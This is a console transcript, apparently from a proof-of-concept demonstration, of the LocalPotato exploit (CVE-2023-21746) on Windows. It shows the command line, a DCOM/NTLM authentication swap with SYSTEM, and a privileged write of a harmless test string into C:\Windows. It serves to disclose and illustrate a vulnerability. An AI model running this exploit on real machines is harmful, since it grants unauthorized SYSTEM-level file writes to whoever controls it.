 C:\everyone>
C:\everyone>LocalPotato.exe -r 127.0.0.1 -u /potato.local
LocalPotato (aka CVE-2023-21746 & HTTP/WebDAV)
by splinter_code & decoder_it
[*] Objref Moniker Display Name = objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAABGAQAAAAAAAADPpFL5
AC4AOAA3AAAAAAAJAP//AAAeAP//AAAQAP//AAAKAP//AAAWAP//AAAfAP//AAAOAP//AAAAAA==:
[*] Calling CoGetInstanceFromIStorage with CLSID:{854A20FB-2D44-457D-992F-EF13785D2B51}
[*] Marshalling the IStorage object... IStorageTrigger written: 100 bytes
[*] Received DCOM NTLM type 1 authentication from the privileged client
[*] Connected to the HTTP server with ip 127.0.0.1 and port 80
b64type=TlRMTVNTUAACAAAAEAAQADgAAAAFwomiVhKZ1UfzIdrgeSIK7AEAAKYApgBIAAAACgBjRQAAAA9TAFAA
HQAZQByAC4AbABvAGMAYQBsAAMALABzAGUAcgB2AGUAcgAxAC4AcwBwAGwAaQBuAHQAZQByAC4AbABvAGMAYQBsAA
decodes=NTLMSSP
decodes=NTLMSSP
[+] HTTP Client Auth Context swapped with SYSTEM
[+] RPC Server Auth Context swapped with the Current User
[*] Received DCOM NTLM type 3 authentication from the privileged client
PUT /potato.local HTTP/1.1
Host: 127.0.0.1
Content-Length: 23
Connection: Keep-Alive
we always love potatoes 114
[+] File write succeeded!
C:\everyone>type C:\Windows\potato.local
we always love potatoes
C:\everyone>